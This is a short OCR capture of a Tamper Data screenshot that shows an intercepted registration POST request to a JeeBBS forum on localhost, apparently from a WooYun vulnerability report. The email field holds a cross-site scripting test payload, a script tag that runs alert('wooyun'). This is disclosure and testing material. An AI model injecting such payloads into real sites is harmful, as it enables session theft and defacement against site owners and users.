 Tamper Popup
Tamper Data - Ongoing requests
http://localhost/jeebbs/register.jspx
Request Header Name Request Header Value
Host localhost
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gec
Accept text/html,application/xhtml+xml,application/xml;q=
Accept-Language zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Referer http://localhost/jeebbs/register.jspx
Cookie JSESSIONID=4E5B3330631B740B5BFF2D280D7C4D
Post Parameter Name Post Parameter Value
username wooyun81
password 111111
email <script>alert('wooyun');</script>
captcha bzzdncn
submit %E5%90%8C%E6%84%8F%E4%BB%A5%E4%B8%8
确定 取消